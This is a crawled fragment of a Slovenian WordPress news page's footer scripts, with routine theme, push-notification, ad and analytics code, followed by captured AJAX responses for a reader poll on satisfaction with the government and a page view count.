var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1815]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f0d6305ee1"></textarea>
						<div id="td_live_css_uid_1_696f0d6305ee1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f0d6305ee1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f0d6305ee1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 174
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="b2ef5f5cfe" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -567
content:
{"1815":460}